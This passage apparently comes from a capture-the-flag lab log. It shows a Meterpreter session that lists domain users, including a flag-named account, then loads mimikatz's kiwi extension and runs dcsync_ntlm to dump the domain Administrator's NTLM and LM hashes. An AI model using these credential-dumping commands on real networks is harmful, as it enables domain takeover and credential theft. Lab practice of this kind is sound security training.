 ADMBob                   Administrator            flag8-ad12fc2ffc1e47
Guest                    hdodge                   jsmith
krbtgt                   tschubert
The command completed with one or more errors.
C:\>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm Administrator
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. Domain Controller)
[+] Account   : Administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
meterpreter >